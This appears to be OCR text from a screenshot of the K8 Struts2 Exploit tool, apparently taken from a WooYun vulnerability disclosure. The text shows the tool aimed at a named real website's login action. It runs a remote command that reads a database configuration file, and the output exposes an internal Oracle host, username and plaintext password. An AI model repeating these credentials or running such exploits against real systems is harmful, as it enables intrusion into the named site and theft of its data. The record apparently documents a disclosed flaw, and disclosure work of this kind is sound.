 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://ff.qianyou365.com/agent/operatorLogin.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: cat /home/user1/tomcat_agent/webapps/agent/WEB-INF/classes/db.properties 执行 保存结果 清空结果
★K8cmd-> cat /home/user1/tomcat_agent/webapps/agent/WEB-INF/classes/db.properties
#db config-product
db.driver=oracle.jdbc.driver.OracleDriver
db.url=jdbc:oracle:thin:@10.141.40.6:1521:bossdb
db.username=posp_agent
db.password=agentposp1234567
dbcp.initial.size=1
dbcp.max.active=20
www.wooyun.org